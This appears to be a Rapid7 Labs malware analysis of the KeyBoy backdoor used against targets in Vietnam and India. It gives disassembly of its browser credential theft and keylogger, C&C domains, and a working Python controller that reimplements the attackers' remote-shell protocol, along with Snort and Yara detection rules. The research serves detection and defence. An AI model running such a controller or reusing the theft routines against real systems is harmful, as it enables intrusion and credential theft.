# KeyBoy, Targeted Attacks against Vietnam and India

**blog.rapid7.com**/2013/06/07/keyboy-targeted-attacks-against-vietnam-and-india/

nex

June 7, 2013

*Last updated at Mon, 28 Aug 2017 15:05:29 GMT*

In our never-ending quest to spot and expose the nastiest of the Internet, me and Mark this time incidentally stepped into a **targeted attacks campaign** apparently directed at a distributed and diversified base of victims. In this blog post we'll analyze two specific incidents apparently **targeting victims in Vietnam and in India** and we'll describe the capabilities of the custom backdoor being used that for convenience (and to our knowledge, for a lack of an existing name) we call **KeyBoy**, due to a string present in one of the samples.

We'll describe how the attackers operate these backdoors, provide some scripts useful to further investigate the campaign as well as meanings to detect infections or scout for additional samples.

## Exploits and Payloads

We encountered the first document exploit called "*THAM luan- GD- NCKH2.doc*" a few days ago, which appears to be leveraging some vulnerabilities patched with **MS12-060**. When opened with a vulnerable version of Microsoft Word, the exploit will initiate the infection routine and display the legitimate document that follows:

This document, written in Vietnamese, appears to be reviewing and discussing best practices for teaching and researching scientific topics. We have no knowledge on the identity of the target, but we can assume he might part of the Vietnamese academic community. The document is named to *Nguyen Anh Tuan*, which is presented as author of this crafted text.

Following are the hashes of the exploit file:

| THAM luan- GD- NCKH2.doc Hash Value |
|---|
| MD5161c840748df9b49fda878394398425aSHA1e3cc84a4dc66e43453a039c3c983fcef92eafa7dSHA256 |
| 5ba8c42807bee050aa474fe3c876936d196c65dca9895ccd2e317133188c905e |
| SHA51230bb6c3bcb797b8ebe5ab4bef59173ba358ea6713ea26cbc0147c37b99a54eca62f09475299a44c3 98679f84fa87dc6dff084a185543945f123fb34236fa825b |

When executed the exploit initially creates and **launches a dropper** at location *%Temp%\svchost.exe* with the following hashes:

| svchost.exe Hash Value |
|---|
| MD51f4d22e5131a66aa24f44eb0d4f1b54dSHA12c8a144331ec124755413f31a83e21015c74f2ecSHA2561c076413cca929b7004863f1a3992afd |
| 23941ed22acded5ecfa3e9acd88f2c66a6619fa6793231ea |

This payload then creates a DLL file in *system32* called *CREDRIVER.dll*, which is in fact **the actual backdoor**:**CREDRIVER.dll Hash Value**

MD52df60de8cb6b9fe7db1ea10581cfcda4SHA1fb8057595f2bb53331620c717775751df781c151SHA256ba4863d8a22864fa50a32aa85bc80837

698de80f6ee4e361234c96a0454c490b4faa69869191ed81

We also identified another document exploiting CVE-2012-0158, but this time apparently targeting some Indian individuals. The content of the document is the following:

This time the bait appears to be related to the state of telecommunication infrastructure in the district of Calcutta in India, discussing the coverage of GSM networks and availability and stability of broadband connections.

Also for this intrusion we can't know the identity of the target, but our hypothesis is either someone in the telecommunications industry or a representative of the local government. In this case this crafted document pretends to be authored by someone called *Amir Kumar Gupta*.

**iafbsnl.doc Hash Value**

MD5dff54d302900e323c8988c725bbe2299SHA1c5c0bae48c326006b9dcc99855646d3be0b474c1SHA2561595ea659a87677c59a195a3aeec9e

8b7d320c08ee7ba96322c127329c6f94bfb288eeb9c6a0c5

**CREDRIVER.dll Hash Value**

MD52b8c79678fa970ca4e229121e3de206fSHA15e4b7268606d6c98d00874431d39c34971149200SHA256c22792dbf9a0279b36fa22f775a92dd

b18acb276ac5f8c777d4565bbba8e615212a2aedbc54f95e

All backdoors appear to be **compiled on April 1st 2013**, suggesting that the attacks are reasonably recent.

## Analysis of the Backdoor

For the sake of this analysis we'll take the Vietnamese backdoor as an example; the one found in the Indian attack operates in the exact same way.

As mentioned, when the exploit is opened a dropper is created and launched, which then takes care of creating a Windows service called **MdAdum**, which is then visible in the registry as follows:The dropper then launches the service with the DLL located at **C:\WINDOWS\system32\CREDRIVER.dll** and deletes itself. Resilience on the system is guaranteed by the use of such service which will be executed at every start up.

Note that the Indian attack does not make use of this middle-stage dropper, but directly installs and launches the Windows service instead.

This backdoor has several features including:

1. **Steal credentials** from Internet Explorer
2. **Steal credentials** from Mozilla Firefox
3. Install a **keylogger** for intercepting credentials on Google Chrome
4. Operate in an **interactive mode** to allow the attacker to perform additional investigation on the compromised system and exfiltrate data.

Following you can see the portion of the code where the backdoor, after having verified which version of Mozilla Firefox is installed on the system, decides which technique to use to recover the credentials from the browser's local storage.In older versions of Firefox, credentials were stored in several .txt files in *%AppData%\Mozilla\Firefox*, while in most recent ones they are stored in a SQLite database. In the following snipped you see the SQL statement to extract the data:

```
push    offset aSelectIdHostna ; "SELECT id, hostname, httpRealm, formSub"...
push    edx
call    dword_1003063
mov     eax, [esp+293
push    eax
call    dword_1003063
add     esp, 20h
cmp     eax, 64h
jnz     loc_10003FF5

aSelectIdHostna db 'SELECT id, hostname, httpRealm, for'
                db 'mSubmitURL, usernameField, password'
                db 'Field, encryptedUsername, encrypted'
                db 'Password FROM moz_logins;',0
```

Just in the same way, the backdoor attempts to collect password autocomplete from Internet Explorer:

```
mov     ecx, 0Eh
mov     esi, offset aSoftwareMicros ; "Software\\Microsoft\\Internet Explorer\\In"...
lea     edi, [esp+6A40h+SubKey]
rep movsd
movsw
movsb
lea     edi, [esp+6A40h+pbData]
mov     [esp+6A40h+cchValueName], 400h
mov     [esp+6A40h+cbData], 1388h
call    sub_100024A0
mov     edi, eax
lea     eax, [esp+6A40h+hKey]
push    eax             ; phkResult
push    1               ; samDesired
push    0               ; ulOptions
lea     ecx, [esp+6A4Ch+SubKey]
push    ecx             ; lpSubKey
push    80000001h       ; hKey
mov     [esp+6A54h+var_6A18], edi
call    ds:RegOpenKeyExA

aSoftwareMicros db 'Software\Microsoft\Internet Explore'
                db 'r\IntelliForms\Storage2',0
```

The backdoor also creates a separate thread that installs a Windows hook procedure on message WH_KEYBOARD_LL, through which it can intercept keystrokes. We believe this is mainly used to intercept credentials from other browsers, specifically Google Chrome:

```
installKeylogger proc near

Msg= tagMSG ptr -1Ch

sub     esp, 1Ch
push    esi
push    0               ; dwThreadId
push    0               ; lpModuleName
call    ds:GetModuleHandleA
push    eax             ; hmod
push    offset keystrokeHandler ; lpfn
push    13              ; idHook
call    ds:SetWindowsHookExA
push    offset ExistingFileName
mov     dword ptr ExistingFileName+808h, eax
call    nullsub_1
mov     esi, ds:GetMessageA
add     esp, 4
push    0               ; wMsgFilterMax
push    0               ; wMsgFilterMin
push    0               ; hWnd
lea     eax, [esp+2Ch+Msg]
push    eax             ; lpMsg
call    esi ; GetMessageA
test    eax, eax
jz      short loc_10004A44
```

## Analysis of the Protocol

The backdoor tries to contact the following domains until it gets a response from an active one:

- silence.phdns01.com
- cpnet.phmail.us
- imlang.phmail.org

The Indian backdoor tries to contact the following domains instead:

- cresy.zyns.com
- preter.epac.to
- backto.ddns.name

In the first set of domains they are either registered with Whois proxy services or with fake identities. In the second set they are making use of a dynamic DNS service by ChangeIP.com.Following are traces collected from passive DNS data relevant to the hosts involved in these attacks:

**DomainFirst SeenLast SeenIPsASN**silence.phdns01.comMay 21st 2013May 25th 2013199.193.66.51 (TTL: 1800)6939 - HURRICANE - Hurricane Electric, Inc.cpnet.phmail.usMay 10th 2013May 24th 2013199.193.66.51 (TTL: 1800)6939 - HURRICANE - Hurricane Electric, Inc.imlang.phmail.orgMay 22nd 2013May 23rd 2013199.193.66.51 (TTL: 1800)6939 - HURRICANE - Hurricane Electric, Inc.vtt.phdns01.comMarch 9th 2013April 19th 2013199.193.66.51 (TTL: 1800)6939 - HURRICANE - Hurricane Electric, Inc.preter.epac.toMay 31st 2013May 31st 20131.235.10.28 (TTL: 30)9318 - HANARO-AS Hanaro Telecom Inc.preter.epac.toMay 18th 2013May 28th 2013113.160.44.154 (TTL: 30)45899 - VNPT-AS-VN VNPT Corp

This is an initial request that the backdoor would send out on port 443 to an active C&C:

```
00000000  c4 4c 87 3f 11 1e c4 1a  2c a9 12 1a 19 61 82 de  |.L.?....,....a..|

00000010  19 26 f8 de bd 26 de 19  b0 19 1a 95 a1 dd 2b 6d  |.&...&........ m|

00000020  c2 1a 82 b0 19 eb 47 b0  26 47 b0 26 20 82 eb ca  |......G.&G.& ...|

00000030  bd 26 ca 82 54 1a d0 c2  87 38 a1 20 82 b0 19 eb  |.&..T....8. ....|

00000040  b0 54 b0 19 1a 00                                |.T....|
```

At the time of the analysis all the C&C servers were not responding, we started reverse engineering the communication protocol and noticed that it simply used a multiply with 0x69 to encode the traffic sent to the controllers. You can easily decode the content of the payload with the following Python snippet:

```
def decode(x):
return
''.join([chr((ord(i)*0xd9)&0xff) for i in x])
```

The previous packet decodes to the following:

$login$

LAB

192.168.56.101

MyUser

2013/06/06 23:56:24

Proxy 20130401

While reverse engineering the backdoor we noticed that the malware expects the following messages from the C&C server it contacts:

- Sysinfo
- FileManager
- Download
- UploadFileOk
- Shell

Intrigued by its capabilities, **we started reconstructing the communication protocol and practically building a tool that would operate just like the original controller used by the attackers**. The following is a preliminary Python script that implements the protocol used by the malware and allows you to interact with it:```
#!/usr/bin/env python
# Rapid7 Labs
# 2013-06-06 # # (c) 2013 Rapid7
# http://www.rapid7.com import sys import socket import select def decode(x):
return ''.join([chr((ord(i)*0xd9)&0xff) for i in x]) def encode(x):
return ''.join([chr((ord(i)*0x93)&0xff) for i in x]) def main():
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
s.bind(("0.0.0.0", 443))
s.listen(1)
print "[*] C&C Running on 0.0.0.0:443"
while True:
s2, ca = s.accept()
print "[ ] New client connected:", ca
while True:
dec = ""
rlist, wlist, xlist = select.select([s2,],[],[], 10)
while rlist:
data = s2.recv(2048)
if not data: break
dec = decode(data)
print dec
rlist, wlist, xlist = select.select([s2,],[],[], 2)
if dec.startswith("$login$"):
print "[ ] Authenticating on the bot"
s2.send(encode("login_OK") "\x00")
s2.send(encode("Refresh") "\x00")
elif dec.startswith("OnLine"):
s2.send(encode("test") "\x00") # Replace "test" with "dns.com" in case of the Indian sample.
else:
cmd = raw_input("shell> ").strip()
s2.send(encode(cmd) "\x00")
s2.close()
s.close()
return 0 if __name__ == "__main__":
try: sys.exit(main())
except KeyboardInterrupt: pass
```

We then launched this script and redirected the traffic coming from a system infected with KeyBoy and took control of it .

Here you can see the bot beaconing in and requiring for authentication (funny enough the password is "**test**", while the Indian sample uses "**dns.com**"):

[*] C&C Running on 0.0.0.0:443

[ ] New client connected: ('192.168.56.110', 1443)

$login$

LAB

192.168.56.110

MyUser

2013/06/07 02:18:35

Proxy 20130401

[ ] Authenticating on the bot

OnLine

Pw_OK

When the authentication is confirmed, we are prompted with a shell through which we can interact in real-time with the bot. The messages we previously identified represent the actual commands that can be sent to the bot:

- **Sysinfo**: returns detailed information on the computer (pretty much the output of *systeminfo*); the bot will respond with a message with the header **$sysinfo$**.
- **FileManager**: interact with all the disks available on the victim system; the bot will respond with a message with the header **$fileManager$**.
- **Download**: download a file from the compromised system; the bot will respond with a message with the header **$fileDownload$**.
- **UploadFileOk**: upload a file to the compromised system; the bot will respond with a message with the header **$fileUpload$**.

Most interestingly the command **Shell** spawns a Windows command shell that we can control remotely:```
shell> Shell

$shell$

Microsoft Windows XP [Version 5.1.2600]

(C) Copyright 1985-2001 Microsoft Corp.

C:\WINDOWS\system32>

shell> tasklist

$shell$

tasklist

$shell$

Image Name                   PID Session Name     Session#    Mem Usage
========================= ====== ================ ======== ============
System Idle Process            0 Console                 0         28 K
System                         4 Console                 0        236 K
smss.exe                     368 Console                 0        388 K
csrss.exe                    584 Console                 0      3,740 K
winlogon.exe                 608 Console                 0      4,312 K
services.exe                 652 Console                 0      3,368 K
lsass.exe                    664 Console                 0      6,152 K
VBoxService.exe              820 Console                 0      3,092 K
svchost.exe                  864 Console                 0      4,696 K
svchost.exe                  952 Console                 0      4,252 K
svchost.exe                 1044 Console                 0     20,424 K
svchost.exe                 1100 Console                 0      3,584 K
svchost.exe                 1160 Console                 0      4,268 K
spoolsv.exe                 1428 Console                 0      4,996 K
explorer.exe                1656 Console                 0     29,944 K
VBoxTray.exe                1820 Console                 0      3,620 K
GrooveMonitor.exe           1868 Console                 0      4,340 K
ctfmon.exe                  1888 Console                 0      3,148 K
jqs.exe                     2040 Console                 0      1,396 K
vmware-usbarbitrator.exe     248 Console                 0      3,180 K
alg.exe                     1380 Console                 0      3,440 K
wscntfy.exe                 1692 Console                 0      1,804 K
wuauclt.exe                 1116 Console                 0      6,568 K
svchost.exe                  796 Console                 0      4,088 K
cmd.exe                      480 Console                 0      2,624 K
tasklist.exe                 724 Console                 0      4,068 K
``````
wmiprvse.exe            1256 Console            0      5,544 K

C:\WINDOWS\system32>
```

While the interaction with the bots could also be scripted, it might be plausible that the operators of these intrusions might be interacting with their targets exclusively manually to collect different data depending on each individual they infected and the goals they had set for the attack.

## Detecting Infections

While these are clearly not widespread attacks and, as in any other targeted attack case, we should not create alarmism for threats that are likely irrelevant for the majority of organizations, we want to share a few indicators that might help identify infections or assist in further research by whoever is interested in this campaign.

Firstly, thanks to the fixed patterns used by the malware in the authentication procedure, we can **detect outbound traffic** from infected hosts with the following simple **Snort** rule:

alert tcp $HOME_NET any -> $EXTERNAL_NET any (msg:"KeyBoy Backdoor Login"; flow:to_server; content:"|c4 4c 87 3f 11 1e c4 1a|"; depth:8; sid:1000001; rev:1; classtype:trojan-activity; reference:url,community.rapid7.com/community/infosec/blog/2013/06/07/keyboy-targeted-attacks-against-vietnam-and-india)

The simplest way to identify an infection on a given Windows system, is just to look for the existence of the file **C:\WINDOWS\system32\CREDRIVER.dll** or of a service called **MdAdum**.

We also created a couple of **Yara** rules that you can use to scan your systems your collection of malware samples to identify copies of KeyBoy:

```
rule KeyBoy_Dropper
{
meta:
author = "Rapid7 Labs"
reference = "/2013/06/07/keyboy-targeted-attacks-against-vietnam-and-india"
strings:
$1 = "I am Admin"
$2 = "I am User"
$3 = "Run install success!"
$4 = "Service install success!"
$5 = "Something Error!"
$6 = "Not Configed, Exiting"
condition:
all of them
}
rule KeyBoy_Backdoor
{
meta:
author = "Rapid7 Labs"
reference = "/2013/06/07/keyboy-targeted-attacks-against-vietnam-and-india"
strings:
$1 = "$login$"
$2 = "$sysinfo$"
$3 = "$shell$"
$4 = "$fileManager$"
$5 = "$fileDownload$"
$6 = "$fileUpload$"
condition:
all of them
}
```

## Conclusions

Not a day passes by without hearing of someone hit by a targeted attack. Recently the growth of amount and scale of targeted attacks has come to the point were they are starting to look **more like opportunistic carpet bombings rather than ninja strikes**. It's common to observe attacks pulled off successfully without any particular sophistication in place, including the incidents described in this post.

It's also getting quite difficult to attribute the attacks to any state-sponsored unit, both because there's a generic lack of strong evidence in such incidents (which is why we refrained from making any statement on the origin of these intrusions) but frankly also because almost **anybody could operate such campaigns** and be reasonably successful. The only differentiation between actors at this point exclusively relies on **identifying the motivations** and the context.

Beware though, just because these attacks are conceptually targeted, it doesn't necessarily mean that they should have a higher priority than any other threat on your security program. Our suggestion remains the same: identify your core assets, recognize the most impactful threats to such assets and inform and protect yourself accordingly.

---

This research was brought to you by Claudio Guarnieri and Mark Schloesser from Rapid7 Labs.